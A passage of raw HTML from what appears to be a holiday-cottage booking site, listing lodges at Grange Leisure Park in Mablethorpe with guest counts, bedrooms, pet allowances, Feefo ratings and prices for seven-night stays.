3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.2 out of 5" title="Feefo rating - 4.2 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.2</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>649</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-lodge-4-lp18177?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Lodge 4 (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-lp18177?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Lodge 4" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-pet-lp24624?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Lodge 4 (Pet)" title="Link to Grange Lodge 4 (Pet)" target="_blank" rel="noopener noreferrer"><img alt="Grange Lodge 4 (Pet) - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24624_IN03A_24.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24624</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-pet-lp24624?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Lodge 4 (Pet)" title="Grange Lodge 4 (Pet)" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Lodge 4 (Pet)</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.7 out of 5" title="Feefo rating - 4.7 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.7</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>649</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/grange-lodge-4-pet-lp24624?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Grange Lodge 4 (Pet) (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-pet-lp24624?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Grange Lodge 4 (Pet)" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/la-manga-bungalow-lp26783?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to La Manga Bungalow" title="Link to La Manga Bungalow" target="_blank" rel="noopener noreferrer"><img alt="La Manga Bungalow - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP26783_EX01D_24.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP26783</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/la-manga-bungalow-lp26783?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="La Manga Bungalow" title="La Manga Bungalow" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">La Manga Bungalow</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4 out of 5" title="Feefo rating - 4 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 